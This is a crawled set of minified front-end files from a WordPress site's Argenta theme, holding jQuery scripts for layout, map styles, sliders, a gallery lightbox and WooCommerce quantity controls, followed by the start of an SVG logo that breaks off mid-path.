function handleFooter(){var stickyFooter=$('.site-footer.sticky');if(stickyFooter.length){$('.site-content').css({'margin-bottom':(stickyFooter.outerHeight()-1)+'px','position':'relative','z-index':'3'})}};function handleFooterSize(){var stickyFooter=$('.site-footer.sticky');if(stickyFooter.length){stickyFooter.css({'width':stickyFooter.parent().outerWidth()+'px','left':stickyFooter.parent().offset().left+'px',})}}
function handleGoogleMaps(){if(typeof google!='undefined'&&google.maps!=undefined){var googleMapStyles={default:[{'featureType':'water','elementType':'geometry','stylers':[{'color':'#e9e9e9'},{'lightness':17}]},{'featureType':'landscape','elementType':'geometry','stylers':[{'color':'#f5f5f5'},{'lightness':20}]},{'featureType':'road.highway','elementType':'geometry.fill','stylers':[{'color':'#ffffff'},{'lightness':17}]},{'featureType':'road.highway','elementType':'geometry.stroke','stylers':[{'color':'#ffffff'},{'lightness':29},{'weight':0.2}]},{'featureType':'road.arterial','elementType':'geometry','stylers':[{'color':'#ffffff'},{'lightness':18}]},{'featureType':'road.local','elementType':'geometry','stylers':[{'color':'#ffffff'},{'lightness':16}]},{'featureType':'poi','elementType':'geometry','stylers':[{'color':'#f5f5f5'},{'lightness':21}]},{'featureType':'poi.park','elementType':'geometry','stylers':[{'color':'#dedede'},{'lightness':21}]},{'elementType':'labels.text.stroke','stylers':[{'visibility':'on'},{'color':'#ffffff'},{'lightness':16}]},{'elementType':'labels.text.fill','stylers':[{'saturation':36},{'color':'#333333'},{'lightness':40}]},{'elementType':'labels.icon','stylers':[{'visibility':'off'}]},{'featureType':'transit','elementType':'geometry','stylers':[{'color':'#f2f2f2'},{'lightness':19}]},{'featureType':'administrative','elementType':'geometry.fill','stylers':[{'color':'#fefefe'},{'lightness':20}]},{'featureType':'administrative','elementType':'geometry.stroke','stylers':[{'color':'#fefefe'},{'lightness':17},{'weight':1.2}]}],light_dream:[{"featureType":"landscape","stylers":[{"hue":"#FFBB00"},{"saturation":43.400000000000006},{"lightness":37.599999999999994},{"gamma":1}]},{"featureType":"road.highway","stylers":[{"hue":"#FFC200"},{"saturation":-61.8},{"lightness":45.599999999999994},{"gamma":1}]},{"featureType":"road.arterial","stylers":[{"hue":"#FF0300"},{"saturation":-100},{"lightness":51.19999999999999},{"gamma":1}]},{"featureType":"road.local","stylers":[{"hue":"#FF0300"},{"saturation":-100},{"lightness":52},{"gamma":1}]},{"featureType":"water","stylers":[{"hue":"#0078FF"},{"saturation":-13.200000000000003},{"lightness":2.4000000000000057},{"gamma":1}]},{"featureType":"poi","stylers":[{"hue":"#00FF6A"},{"saturation":-1.0989010989011234},{"lightness":11.200000000000017},{"gamma":1}]}],shades_of_grey:[{"featureType":"all","elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#000000"},{"lightness":40}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#000000"},{"lightness":16}]},{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":17},{"weight":1.2}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":21}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":16}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":19}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":17}]}],paper:[{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"landscape","elementType":"all","stylers":[{"visibility":"simplified"},{"hue":"#0066ff"},{"saturation":74},{"lightness":100}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"off"},{"weight":0.6},{"saturation":-85},{"lightness":61}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"visibility":"on"}]},{"featureType":"road.arterial","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road.local","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"water","elementType":"all","stylers":[{"visibility":"simplified"},{"color":"#5f94ff"},{"lightness":26},{"gamma":5.86}]}],light_monochrome:[{"featureType":"administrative.locality","elementType":"all","stylers":[{"hue":"#2c2e33"},{"saturation":7},{"lightness":19},{"visibility":"on"}]},{"featureType":"landscape","elementType":"all","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"simplified"}]},{"featureType":"poi","elementType":"all","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"off"}]},{"featureType":"road","elementType":"geometry","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":31},{"visibility":"simplified"}]},{"featureType":"road","elementType":"labels","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":31},{"visibility":"on"}]},{"featureType":"road.arterial","elementType":"labels","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":-2},{"visibility":"simplified"}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"hue":"#e9ebed"},{"saturation":-90},{"lightness":-8},{"visibility":"simplified"}]},{"featureType":"transit","elementType":"all","stylers":[{"hue":"#e9ebed"},{"saturation":10},{"lightness":69},{"visibility":"on"}]},{"featureType":"water","elementType":"all","stylers":[{"hue":"#e9ebed"},{"saturation":-78},{"lightness":67},{"visibility":"simplified"}]}],lunar_landscape:[{"stylers":[{"hue":"#ff1a00"},{"invert_lightness":!0},{"saturation":-100},{"lightness":33},{"gamma":0.5}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#2D333C"}]}],routexl:[{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"on"},{"saturation":-100},{"lightness":20}]},{"featureType":"road","elementType":"all","stylers":[{"visibility":"on"},{"saturation":-100},{"lightness":40}]},{"featureType":"water","elementType":"all","stylers":[{"visibility":"on"},{"saturation":-10},{"lightness":30}]},{"featureType":"landscape.man_made","elementType":"all","stylers":[{"visibility":"simplified"},{"saturation":-60},{"lightness":10}]},{"featureType":"landscape.natural","elementType":"all","stylers":[{"visibility":"simplified"},{"saturation":-60},{"lightness":60}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"},{"saturation":-100},{"lightness":60}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"},{"saturation":-100},{"lightness":60}]}],flat_pale:[{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#6195a0"}]},{"featureType":"administrative.province","elementType":"geometry.stroke","stylers":[{"visibility":"off"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"lightness":"0"},{"saturation":"0"},{"color":"#f5f5f2"},{"gamma":"1"}]},{"featureType":"landscape.man_made","elementType":"all","stylers":[{"lightness":"-3"},{"gamma":"1.00"}]},{"featureType":"landscape.natural.terrain","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"color":"#bae5ce"},{"visibility":"on"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45},{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#fac9a9"},{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"labels.text","stylers":[{"color":"#4e4e4e"}]},{"featureType":"road.arterial","elementType":"labels.text.fill","stylers":[{"color":"#787878"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"transit.station.airport","elementType":"labels.icon","stylers":[{"hue":"#0a00ff"},{"saturation":"-77"},{"gamma":"0.57"},{"lightness":"0"}]},{"featureType":"transit.station.rail","elementType":"labels.text.fill","stylers":[{"color":"#43321e"}]},{"featureType":"transit.station.rail","elementType":"labels.icon","stylers":[{"hue":"#ff6c00"},{"lightness":"4"},{"gamma":"0.75"},{"saturation":"-68"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#eaf6f8"},{"visibility":"on"}]},{"featureType":"water","elementType":"geometry.fill","stylers":[{"color":"#c7eced"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"lightness":"-49"},{"saturation":"-53"},{"gamma":"0.79"}]}],flat_design:[{"featureType":"all","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"simplified"},{"color":"#5b6571"},{"lightness":"35"}]},{"featureType":"administrative.neighborhood","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"landscape","elementType":"all","stylers":[{"visibility":"on"},{"color":"#f3f4f4"}]},{"featureType":"landscape.man_made","elementType":"geometry","stylers":[{"weight":0.9},{"visibility":"off"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#83cead"}]},{"featureType":"road","elementType":"all","stylers":[{"visibility":"on"},{"color":"#ffffff"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"on"},{"color":"#fee379"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"visibility":"on"}]},{"featureType":"road.highway","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.highway.controlled_access","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"all","stylers":[{"visibility":"simplified"},{"color":"#ffffff"}]},{"featureType":"road.arterial","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"visibility":"on"},{"color":"#7fc8ed"}]}]};var geocoder=new google.maps.Geocoder();var googleMapCreateMarker=function(map,addr,icon){geocoder.geocode({'address':addr},function(result,status){if(result.length){map.setCenter(result[0].geometry.location);var marker=new google.maps.Marker({map:map,icon:icon,position:result[0].geometry.location})}})};$('[data-google-map]').each(function(){var markerLocations=$(this).find('[data-google-map-markers]').html().replace(new RegExp(/(<br>|<br \/>|<br\/>)/g),'|').trim().split('|');var zoomEnable=!1;if($(this).attr('data-google-map-zoom-enable').length){zoomEnable=JSON.parse($(this).attr('data-google-map-zoom-enable'))}
var map_style=!1;if($(this).attr('data-google-map-style')){map_style=googleMapStyles[$(this).attr('data-google-map-style')]}
var map=new google.maps.Map($(this).find('.google-maps-wrap')[0],{scrollwheel:!1,zoom:parseInt($(this).attr('data-google-map-zoom')),zoomControl:zoomEnable,styles:map_style,});if(markerLocations==''||markerLocations=='true'){markerLocations=['New York']}
for(var i=0;i<markerLocations.length;i++){googleMapCreateMarker(map,markerLocations[i],$(this).attr('data-google-map-marker'))}})}}
function handlePageScroll(){$('[data-page-scroll]').each(function(){$(this).onepage_scroll({sectionContainer:"section",easing:"ease",animationTime:1000,pagination:!0,updateURL:!1,loop:!1,keyboard:!0,responsiveFallback:!1,direction:"vertical"});$(this).find('section').each(function(){$(this).css('background-image','url( '+$(this).attr('data-img')+' )')})})}
function handlePortfolio(){if($('#slider-portfolio').length>0){$('#slider-portfolio').owlCarousel({items:3,responsive:{979:{items:3},768:{items:2},0:{items:1}},nav:!0,loop:!0,navText:['<span class="ion-ios-arrow-left"></span>','<span class="ion-ios-arrow-right"></span>'],autoHeight:!0,autoplay:!1})}
if($('#slider-portfolio-full').length>0){$('#slider-portfolio-full').owlCarousel({items:1,nav:!1,dots:!0,loop:!0,autoplay:!1})}
$('.portfolio-eight .portfolio-description').on('click',function(){var description=$(this);if(!description.attr('data-open')){description.attr('data-open','true');description.find('.icon-toggle').removeClass('ion-plus').addClass('ion-minus');description.addClass('no-transition open');description.css({'height':'auto','width':'1010px'});var endHeight=description.outerHeight();description.removeClass('open').css({'height':'','width':''});setTimeout(function(){description.removeClass('no-transition').addClass('open').css({'height':endHeight+'px','width':'1010px'})},30)}});$('.portfolio-eight .portfolio-description .icon-toggle').on('click',function(){var description=$(this).parent().parent();if(description.attr('data-open')){description.find('.icon-toggle').removeClass('ion-minus');description.find('.icon-toggle').addClass('ion-plus');description.css({'height':'','width':''});setTimeout(function(){description.removeClass('open');description.removeAttr('data-open')},30)}})}
function handleEightPortfolio(){if($('.portfolio-eight').length){$('.portfolio-container').css('height',($(window).height()-$('.portfolio-container').offset().top)+'px')}}
function handleParallax(){var contentScroll=$(document).scrollTop();var wndHeight=$(window).height();$('[data-parallax-bg]').each(function(){var parallaxTop=$(this).offset().top;var parallaxHeight=$(this).outerHeight();var parallaxWidth=$(this).outerWidth();if(parallaxTop<=contentScroll+wndHeight&&parallaxTop+parallaxHeight>=contentScroll){var speed=parseFloat($(this).attr('data-parallax-speed'))*100;var bg=$(this).find('.parallax-bg');var percent=(-parallaxTop+contentScroll+wndHeight)/(parallaxHeight+wndHeight);var offset=-(percent*2)*speed;if($(this).attr('data-parallax-bg')=='vertical'){bg.css('transform','translate3d(0, '+offset+'px, 0)')}else{bg.css('transform','translate3d('+offset+'px, 0, 0)')}}})};function handleSplitboxParallax(){var processSplitParallax=function(side,num){if($(this).attr('data-parallax-'+side)){$(this).find('.split-box-wrap').eq(num).attr({'data-parallax-bg':$(this).attr('data-parallax-'+side),'data-parallax-speed':$(this).attr('data-parallax-speed-'+side)})}else{$(this).find('.split-box-wrap').eq(num).find('.parallax-bg').css({'height':'100%','width':'100%'})}};$('.split-box').each(function(){processSplitParallax.call(this,'left',0);processSplitParallax.call(this,'right',1)})}
function handleSliders(){$('[data-slider]').each(function(){$(this).owlCarousel({items:parseInt($(this).attr('data-items-desktop')),responsive:{979:{items:parseInt($(this).attr('data-items-desktop')),nav:JSON.parse($(this).attr('data-nav'))},768:{items:parseInt($(this).attr('data-items-tablet')),nav:JSON.parse($(this).attr('data-nav'))},0:{items:parseInt($(this).attr('data-items-mobile')),nav:JSON.parse($(this).attr('data-nav'))}},slideBy:$(this).attr('data-slide-by'),dotsEach:parseInt($(this).attr('data-dots-each')),nav:JSON.parse($(this).attr('data-nav')),navRewind:!0,navText:['<span class="ion-ios-arrow-left"></span>','<span class="ion-ios-arrow-right"></span>'],navSpeed:350,dotsSpeed:500,dots:JSON.parse($(this).attr('data-pagination')),loop:JSON.parse($(this).attr('data-loop')),autoHeight:!0,autoplay:JSON.parse($(this).attr('data-autoplay')),autoplayTimeout:parseInt($(this).attr('data-autoplay-time'))*1000,autoplayHoverPause:JSON.parse($(this).attr('data-stop-hover')),autoplaySpeed:350,})});$('[data-slider-simple]').each(function(){$(this).owlCarousel({items:1,nav:!0,navRewind:!0,navText:['<span class="ion-ios-arrow-left"></span>','<span class="ion-ios-arrow-right"></span>'],dots:!1,loop:!0,autoHeight:!0,})})}
function handleSplitScreens(){$('[data-arg-splitscreen]').each(function(){if($(window).width()>768){var navigation=!!$(this).attr('data-arg-splitscreen-nav');if($(this).find('> .ms-right > .ms-section').length==1){navigation=!1}
$(this).multiscroll({verticalCentered:!0,scrollingSpeed:0,menu:!0,sectionsColor:[],navigation:navigation,navigationPosition:'right',navigationColor:'#000',navigationTooltips:[],loopBottom:!1,loopTop:!1,css3:!0,paddingTop:0,paddingBottom:0,normalScrollElements:null,keyboardScrolling:!0,touchSensitivity:5,sectionSelector:'.ms-section',leftSelector:'.ms-left',rightSelector:'.ms-right',onLeave:function(index,nextIndex,direction){},afterLoad:function(anchorLink,index){},afterRender:function(){},afterResize:function(){},});$(this).on('wheel mousewheel',function(e){if(window.AOS){setTimeout(AOS.refresh,400)}});$(this).addClass('no-transition');var self=$(this);setTimeout(function(){self.find('.ms-right').css('right','0px');self.multiscroll.moveTo(1);setTimeout(function(){self.removeClass('no-transition')},50)},50)}else{var leftSections=$(this).find('.ms-left .ms-section');console.log($(this).find('.arg-splitscreen'));$('.arg-splitscreen').css('height','auto');$(this).find('.ms-right .ms-section').each(function(i){$(this).css('padding-top','100%');$(this).insertAfter(leftSections.eq(i))})}})}
function handleSplitScreensSize(){$('[data-arg-splitscreen]').each(function(){var height=$(window).height();var headerCap=$('.header-cap');var footer=$('#colophon');var footerLang=$('#lang_sel_footer');if(headerCap.length){height-=headerCap.outerHeight()}
if(footer.length){height-=footer.outerHeight()}
if(footerLang.length){height-=footerLang.outerHeight()}
$(this).css('height',height+'px')})}
function handleVideoBackground(){$('[data-arg-video-bg]').each(function(){var videoLink=$(this).attr('data-arg-video-bg');var iframe=$(document.createElement('iframe'));iframe.addClass('arg-video-bg').attr('src',videoLink);$(this).append(iframe)})}
function handleStretchContent(){$('[data-argenta-stretch-content], .alignfull').each(function(){if(!$(this).parents('.page-with-right-sidebar')){$(this).css('margin-left','0');$(this).css({'width':$(window).width()+'px','margin-left':-$(this).offset().left+'px'})}});if($('#masthead.header-6').length){$('[data-vc-stretch-content="true"], [data-argenta-stretch-content="true"]').each(function(){$(this).css('padding-left',($(window).width()<=768)?'0px':'280px')})}
if($('.boxed-container').length){$('[data-vc-stretch-content="true"], [data-argenta-stretch-content="true"]').each(function(){$(this).css('margin-left','0');var self=$(this);setTimeout(function(){self.css({'width':($("#content").outerWidth())+'px','left':'0px','margin-left':($('#content').offset().left-self.offset().left)+'px',})},0)})}}
function handleAOS(){if(typeof(AOS)!='undefined'){setTimeout(function(){AOS.init()},100)}}
$(window).on('load',function(){handleHeaders();if($('[data-header-fixed]').length){handleFixedHeader()}
handleHeaderSize();handleMobileHeader();handleHeaderTitle();handleFiveHeader();handleNavigations();handleFooter();handleFooterSize();handlePortfolio();handleSplitboxParallax();handleGoogleMaps();handlePageScroll();handleStretchContent();handleEightPortfolio();handleVideoBackground();if($('[data-header-fixed]').length){handleFixedHeader()}
if($.fn.multiscroll){handleSplitScreens();if($(window).width()>768){handleSplitScreensSize()}}
$('.scroll-top').on('click',function(){$('html, body').animate({scrollTop:0},500);return!1});$('.tooltip').each(function(){var tooltip=$(this).find('.tooltip-top, .tooltip-bottom');if(tooltip.length&&$(this).width()<tooltip.width()){tooltip.css('margin-left',(-(tooltip.width()/2)+$(this).width()/2)+'px')}});$('body').on('click','.message-box .close',function(){$(this).parent().slideUp({duration:300,queue:!1}).fadeOut(300);var self=$(this);setTimeout(function(){self.remove()},350)});if($('.blog-posts-masonry').length){setTimeout(function(){$('.blog-posts-masonry').masonry({percentPosition:!0,itemSelector:'.blog-post-masonry',columnWidth:'.grid-item'});setTimeout(function(){handleAOS()},50)},50)}else{handleAOS()}
$('#page-preloader').addClass('closed');$('.contact-form[data-button-classes]').each(function(){var submit=$(this).find('input[type="submit"]');if(submit){var btn=$('<button class="btn"><span class="btn-load"></span>'+submit.attr('value')+'</button>');submit.replaceWith(btn)}
$(this).find('.btn').addClass($(this).attr('data-button-classes'));$(this).find('.btn-link').append($(document.createElement('span')).addClass('icon-arrow ion-ios-arrow-thin-right'))});if($('div[data-filter="portfolio"]').length){$('[data-isotope-grid]').isotope({percentPosition:!0,masonry:{columnWidth:'.grid-item'}});$('div[data-filter="portfolio"] a').on("click",function(){$(this).closest('div[data-filter="portfolio"]').find(".active").removeClass("active");$(this).addClass("active");$('[data-isotope-grid]').isotope({filter:$(this).attr("data-isotope-filter")});if(window.AOS){setTimeout(AOS.refresh,600)}
return!1})}
$('.pricing-table-labels').each(function(){var row=$(this).parents('.vc_row').eq(0);var table=row.find('.pricing-table, .pricing-table-best').eq(1);$(this).css({'padding-top':(table.find('.list-box, .list-box-clear').eq(0).offset().top-table.offset().top-$(this).find('h3').outerHeight()-28)+'px'});$(this).find('li').each(function(i){var max=0;row.find('.pricing-table, .pricing-table-best').each(function(){var h=$(this).find('li').eq(i).outerHeight();if(h>max){max=h}});row.find('.pricing-table, .pricing-table-best').each(function(){$(this).find('li').eq(i).css('height',max+'px')})})});$('[data-parallax-bg]').each(function(){var bg=$(this).find('.parallax-bg');var speed=$(this).attr('data-parallax-speed');if($(this).attr('data-parallax-bg')=='vertical'){$(this).find('.parallax-bg').css({height:($(this).outerHeight()+speed*200)+'px'})}else{$(this).find('.parallax-bg').css({width:($(this).outerWidth()+speed*200)+'px'})}
bg.addClass(($(this).attr('data-parallax-bg')=='vertical')?'':'horizontal')});$('.contact-form form').on('submit',function(){$(this).find('.btn-load').css({'width':'21px','margin-right':'6px'})});$(document).on('spam.wpcf7 invalid.wpcf7 spam.wpcf7 mailsent.wpcf7 mailfailed.wpcf7',function(e){var form=e.target;$(form).find('.btn-load').css({'width':'0px','margin-right':'0px'})});handleParallax();handleSliders()});$(window).on('scroll',function(){if(window.requestAnimationFrame){window.requestAnimationFrame(function(){handleHeaderTitle();handleParallax()})}else{handleHeaderTitle();handleParallax()}
if($('[data-header-fixed]').length){handleFixedHeader()}
if($(window).scrollTop()>800){$('#page-scroll-top, #purchase-link').fadeIn(600)}else{$('#page-scroll-top, #purchase-link').fadeOut(600)}});$(window).on('resize',function(){handleHeaderSize();handleHeaderTitle();handleMobileHeader();handleParallax();handleStretchContent();handleEightPortfolio();handleFiveHeader();if($('[data-header-fixed]').length){handleFixedHeader()}
handleFooterSize();if($.fn.multiscroll){if($(window).width()>768){handleSplitScreensSize()}}})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/themes/argenta/js/gallery.js?ver=1688484463
body_size: 703
content:
jQuery(function($){'use strict';$('[data-gallery]').each(function(){var _this=$(this);var gallery=$('#'+$(this).attr('data-gallery'));var images=$(this).find('.gallery-image');var slider,currentItem=0;var opened=!1;$(document.body).append(gallery);_this.find('[data-gallery-item]').on('click',function(){var _this=$(this);var image=$(this).find('img.gimg').eq(0);slider=$(document.createElement('div')).addClass('slider');gallery.append(slider);currentItem=0;var cloneImg=image.clone().css({'height':image.outerHeight()+'px','top':image.offset().top-$(window).scrollTop(),'left':image.offset().left,}).addClass('gallery-tmpimage');$(document.body).append(cloneImg);opened=!0;gallery.addClass('open');images.each(function(){var div=$(document.createElement('div'));div.append($(this).find('img.gimg').eq(0).clone());if($(this).find('.gallery-description').length){div.append($(this).find('.gallery-description').clone());div.addClass('with-description')}
slider.append(div)});slider.owlCarousel({items:1,autoHeight:!0,slideBy:1,nav:!0,navText:['<span class="ion-ios-arrow-left"></span>','<span class="ion-ios-arrow-right"></span>'],dots:!1,loop:!1,autoplay:!1,navSpeed:600,}).on('changed.owl.carousel',function(event){currentItem=event.item.index;slider.find('.thumbs img').removeClass('active');slider.find('.thumbs img').eq(currentItem).addClass('active')});slider.trigger('to.owl.carousel',[parseInt($(this).attr('data-gallery-item')),50,!0]);slider.find('.owl-prev').after('<div class="thumbs"></div>');var thumbnails=slider.find('.thumbs');images.each(function(index){thumbnails.append($(this).find('img.gimg').eq(0).clone().on('click',function(){$(this).parent().find('img').removeClass('active');$(this).addClass('active');slider.trigger('to.owl.carousel',[index,300,!0])}))});slider.find('.thumbs img').eq(parseInt($(this).attr('data-gallery-item'))).addClass('active');setTimeout(function(){var sliderImg=slider.find('img.gimg').eq(parseInt(_this.attr('data-gallery-item')));cloneImg.css({'height':sliderImg.height()+'px','top':(sliderImg.offset().top-gallery.offset().top)+'px','left':'','margin-left':'-'+(sliderImg.outerWidth()/2)+'px'}).addClass('active');setTimeout(function(){slider.css('visibility','visible');setTimeout(function(){cloneImg.remove()},50)},350)},50)});var close=function(){if(opened){opened=!1;gallery.removeClass('open');var oldImage=gallery.find('img.gimg').eq(currentItem);var img=oldImage.clone().addClass('gallery-tmpimage active').css({'margin-left':'-'+oldImage.width()/2+'px','height':oldImage.height()+'px','top':(oldImage.offset().top-gallery.offset().top)+'px'});$(document.body).append(img);setTimeout(function(){var newImage=_this.find('img.gimg').eq(currentItem);img.css({'left':newImage.offset().left+'px','margin-left':'','height':newImage.height()+'px','top':newImage.offset().top-$(window).scrollTop()+'px',})},50);setTimeout(function(){slider.remove();img.remove()},350)}};gallery.find('.close').on('click',close);$(window).on('keydown',function(e){var key=e.which||e.keyCode||e.keyChar;if(key==27){close()}})})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/themes/argenta/js/woocommerce-hack.js?ver=1688484462
body_size: 642
content:
jQuery(function($){"use strict";$("body").on("click",".woo-quantity .plus",function(){var input=$(this).parent().find("input");if(input.attr("max")!=input.attr("value")){input.attr("value",parseInt(input.attr("value"))+1)}
input.trigger('change')});$("body").on("click",".woo-quantity .minus",function(){var input=$(this).parent().find("input");if(input.attr("min")!=input.attr("value")&&parseInt(input.attr("value"))>1){input.attr("value",parseInt(input.attr("value"))-1)}
input.trigger('change')});if($('.summary .yith-wcwl-add-to-wishlist').length){$('.single_add_to_cart_button').after($('.summary .yith-wcwl-add-to-wishlist').clone());$('.summary .yith-wcwl-add-to-wishlist').eq(1).remove()}
$(window).on("load resize",function(){var orderReview=$("#order_review");if(orderReview){$(".wc-checkout-wrap").css("min-height",orderReview.outerHeight()+180+"px")}});$("a.woocommerce-review-link").on("click",function(){if($('#accordion-reviews').length){Accordion.toggle.apply($("#accordion-reviews"));$("html, body").animate({scrollTop:$(".accordion-box").offset().top},500)}else if($('#tab-reviews').length){Tab.toggle.apply($("#tab-reviews"));$("html, body").animate({scrollTop:$("#tab-reviews").offset().top-60},500)}else{$("html, body").animate({scrollTop:$("#reviews").offset().top-150},500)}});$("[data-product-item]").on('mouseenter',function(){if(!$(this).find(".wc-gallery-images .active").length){$($(this).find(".wc-gallery-images img")[0]).addClass("active")}
var _this=$(this);this.interval=setInterval(function(){_this.find(".wc-gallery-images").each(function(){if($(this).find(".active").length){var current=$($(this).find(".active")[0]);current.removeClass("active");if(current.next().length){current.next().addClass("active")}else{$($(this).find("img")[0]).addClass("active")}}else{$($(this).find("img")[0]).addClass("active")}})},3500)});$("[data-product-item]").on('mouseleave',function(){clearInterval(this.interval)});setTimeout(function(){if($('[data-wc-slider] img').length>1){$('[data-wc-slider]').owlCarousel({items:1,slideBy:1,nav:!0,navText:['<span class="ion-ios-arrow-left"></span>','<span class="ion-ios-arrow-right"></span>'],dots:!1,loop:!1,autoHeight:!0,autoplay:!1,mouseDrag:!1,touchDrag:!1}).on('changed.owl.carousel',function(obj){var currentItem=obj.item.index;$('#product-thumbnails .image').removeClass('selected');$($('#product-thumbnails .image')[currentItem]).addClass('selected')});$('[data-wc-toggle-image]').on('click',function(){$('[data-wc-slider]').trigger('to.owl.carousel',[parseInt($(this).attr('data-wc-toggle-image')),0,!0])})}},10)})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.digitalbeehive.net/wp-content/uploads/2020/09/logo.svg
body_size: 381096
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   version="1.1"
   id="svg2"
   xml:space="preserve"
   width="286.0556"
   height="86"
   viewBox="0 0 286.0556 85.999999"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
     id="defs6"><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath20"><path
         d="M 0,595.276 H 841.89 V 0 H 0 Z"
         id="path18" /></clipPath><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath88"><path
         d="m 148.635,387.685 c -1.125,-1.369 0.669,-2.604 0.669,-2.604 v 0 l 8.072,-6.373 c -2.804,-3.444 -4.7,-7.658 -5.316,-12.278 v 0 c 0,0 0.219,-0.687 0.294,-1.133 v 0 c 0.074,-0.446 1.264,-1.339 1.264,-1.339 v 0 c 0,0 17.107,-13.76 18.668,-15.173 v 0 c 1.562,-1.413 2.975,-2.38 4.315,-2.38 v 0 c 1.339,0 3.346,1.562 3.346,1.562 v 0 c 0,0 19.116,15.471 19.858,15.991 v 0 c 0.745,0.52 1.287,1.572 1.287,1.572 v 0 c -0.474,4.937 -2.405,9.444 -5.354,13.097 v 0 l 8.175,6.454 c 0,0 1.794,1.235 0.669,2.604 v 0 c -0.777,0.945 -1.664,2.089 -2.733,2.089 v 0 c -0.335,0 -0.687,-0.113 -1.06,-0.379 v 0 l -8.893,-6.949 c -4.217,3.363 -9.557,5.377 -15.371,5.377 v 0 c -5.776,0 -11.085,-1.987 -15.291,-5.31 v 0 l -8.806,6.882 c -0.373,0.266 -0.726,0.379 -1.061,0.379 v 0 c -1.069,0 -1.955,-1.144 -2.732,-2.089 m 51.32,-31.536 c 0,0 -15.619,-12.942 -16.585,-13.834 v 0 c -0.969,-0.893 0.222,-2.381 0.222,-2.381 v 0 c 0,0 15.843,-13.09 16.884,-13.76 v 0 c 1.04,-0.669 1.19,0.818 1.19,0.818 v 0 l -0.223,9.149 c 0,0 -2.158,1.859 -3.719,2.827 v 